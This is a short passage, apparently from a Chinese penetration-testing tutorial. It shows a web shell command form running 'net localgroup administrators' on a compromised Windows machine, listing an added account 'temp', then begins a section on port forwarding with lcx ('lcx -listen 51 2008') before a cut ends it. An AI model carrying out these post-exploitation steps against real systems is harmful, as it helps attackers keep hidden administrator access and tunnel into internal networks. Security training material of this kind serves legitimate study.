 Execute Command >>
CmdPath:
c:\windows\system32\net.exe
Argument:
localgroup administrators
Submit
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
temp
命令成功完成。
Internet 100%
图 14 查看添加到用户
(2)使用 lcx 进行端口转发
在具有独立 IP 的计算机上执行“lcx -listen 51 2008”，意思